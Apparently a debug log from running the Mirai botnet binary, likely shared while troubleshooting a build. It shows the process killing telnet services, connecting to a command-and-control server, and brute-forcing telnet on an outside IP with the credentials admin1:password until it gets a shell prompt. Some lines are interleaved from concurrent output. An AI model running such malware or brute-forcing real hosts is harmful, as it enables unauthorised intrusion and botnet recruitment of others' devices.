 root@kali:/home/xy/Desktop/Mirai/mirai/debug# ./mirai.dbg
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[[killer] Trying to kill port 23
[killer] Finding and killing[ procsesscaesn hnoledirng] p ortSc 2an3
ner process initialized. Scanning started.
main] Attempting to connect to Failed to find inode for port 23
[killer] Failed to kill port 23
[CNC
killer] Bound to tcp/23 (telnet)
[killer] Detected we are running out of `/home/xy/Desktop/Mirai/mirai/deb
i.dbg`
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0x0
[resolv] Couldn't resolve in time. 1 try
[resolv] Got response from select
[resolv] Found IP address:
Resolved to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = -1336271444
[scanner] FD5 Attempting to brute found IP 124.115.246.40
[scanner] FD5 connected. Trying admin1:password
[scanner] FD5 finished telnet negotiation
[scanner] FD5 received username prompt
[scanner] FD5 received password prompt
[scanner] FD5 received shell prompt
[scanner] FD5 received sh prompt
[scanner] FD5 received sh prompt